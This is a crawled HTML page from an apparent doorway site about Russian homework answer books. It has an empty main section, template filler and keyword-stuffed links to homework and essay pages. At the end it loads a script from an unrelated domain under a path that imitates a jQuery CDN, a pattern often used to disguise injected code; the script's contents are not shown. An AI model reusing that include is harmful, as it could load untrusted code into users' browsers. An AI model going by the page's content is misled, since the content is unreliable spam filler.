

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ebaime.mysqltopgsql.com/qx6l-gdz-po-russkomu-shkola-2100-9-klass.html
body_size: 2038
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по русскому школа 2100 9 класс - ebaime.mysqltopgsql.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ebaime.mysqltopgsql.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по русскому школа 2100 9 класс</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qx6l-smotret-gotovye-domashnie-zadaniya-onlayn-besplatno-n-ya-vilenkin-6-klass.html">Смотреть готовые домашние задания онлайн бесплатно н.я.виленкин 6 класс</a></li>
                                <li><a href="qx6l-reshebniki-po-russkomu-yazyku-grekov.html">Решебники по русскому языку греков</a></li>
                                <li><a href="qx6l-gdz-po-geometrii-7-klass-merzlyak-a-g.html">Гдз по геометрии 7 класс мерзляк а г</a></li>
                                <li><a href="qx6l-visyachie-sady-semiramidy-referat-na-angliyskom.html">Висячие сады семирамиды реферат на английском</a></li>
                                <li><a href="qx6l-luchshiy-sluchay-v-zhizni-sochinenie.html">Лучший случай в жизни сочинение</a></li>
                                <li><a href="qx6l-sinelnikov-uchebnik-hozyaina-zhchitat-onlayn-besplatnoizni.html">Синельников учебник хозяина жчитать онлайн бесплатноизни</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qx6l-onlayn-reshebnik-peterson-3-klass.html">Онлайн решебник петерсон 3 класс</a></li>
                                            <li><a href="qx6l-gdz-po-russkomu-yazyku-10-klass-golcova-shamshin-mescherina-2010.html">Гдз по русскому языку 10 класс гольцова шамшин мещерина 2010</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qx6l-reshebnik-po-nemeckomu-yazyku-10-klass-5-izdanie-2010.html">Решебник по немецкому языку 10 класс 5 издание 2010</a></li>
                                            <li><a href="qx6l-skachat-algebra-reshebnik-7-klass-mordkovich.html">Скачать алгебра решебник 7 класс мордкович</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qx6l-gdz-po-algebre-rabochaya-tetrad-8-klass-mindyuk-1-chast.html">Гдз по алгебре рабочая тетрадь 8 класс миндюк 1 часть</a></li>
                                            <li><a href="qx6l-referat-kategorii-etiki-spravedlivost.html">Реферат: категории этики справедливость</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qx6l-avtoreferat-kandidatskoy-dissertacii-sokolovoy.html">Автореферат кандидатской диссертации соколовой</a></li>
                                            <li><a href="qx6l-10-11-russkiy-yazyk-grekov-uchebnik-gdz-reshebnik.html">10 11 русский язык греков учебник гдз решебник</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
